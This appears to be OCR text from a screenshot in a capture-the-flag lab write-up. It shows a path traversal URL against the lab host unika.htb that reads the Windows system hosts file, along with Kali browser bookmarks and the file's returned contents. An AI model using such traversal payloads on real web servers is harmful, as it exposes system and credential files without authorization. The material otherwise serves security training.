 unika.htb/index.php?page=/../../../../../../../windows/system32/drivers/etc/hosts
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual
line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may
be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost